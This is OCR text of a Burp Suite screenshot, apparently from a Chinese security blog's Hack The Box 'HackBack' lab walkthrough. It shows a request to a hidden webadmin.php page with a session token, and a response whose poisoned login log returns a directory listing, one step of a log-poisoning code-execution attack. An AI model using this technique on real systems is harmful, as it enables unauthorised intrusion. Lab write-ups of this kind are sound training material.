 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://admin.hackback.htb
Request
Raw Params Headers Hex
1 GET /2bb6916122f1da34dcd916421e531578/webadmin.php?action=show&site=hackthebox&password=
12345678&session=ee4576465d8923c8875cc654e91bb957b3be2da38ba270cb619a343ec3754a76&dir=.
HTTP/1.1
2 Host: admin.hackback.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ee4576465d8923c8875cc654e91bb957b3be2da38ba270cb619a343ec3754a76
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Cache-Control: no-store, no-cache, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Location: /
7 Server: Microsoft-IIS/10.0
8 X-Powered-By: PHP/7.2.7
9 Set-Cookie: PHPSESSID=ee4576465d8923c8875cc654e91bb957b3be2da38ba270cb619a343ec3754a76; path=/
10 X-Powered-By: ASP.NET
11 Date: Tue, 31 Mar 2020 16:33:18 GMT
12 Connection: close
13 Content-Length: 466
14
15 [31 March 2020, 09:14:23 AM] 10.10.14.10 - Username: dayu, Password: dayu
16 [31 March 2020, 09:14:36 AM] 10.10.14.10 - Username: test, Password: test
17 [31 March 2020, 09:20:53 AM] 10.10.14.10 - Username: wqw, Password: Array
18 (
19 [0] => .
20 [1] => ..
21 [2] => dayu.txt
22 [3] => index.html
23 [4] => webadmin.php
24 )
25 1[31 March 2020, 09:25:59 AM] 10.10.14.10 - Username: dayu, Password: dayu123[31 March 2020,
09:30:46 AM] 10.10.14.10 - Username: qqq, Password:
大余安全
https://blog.csdn.net/qq_34801745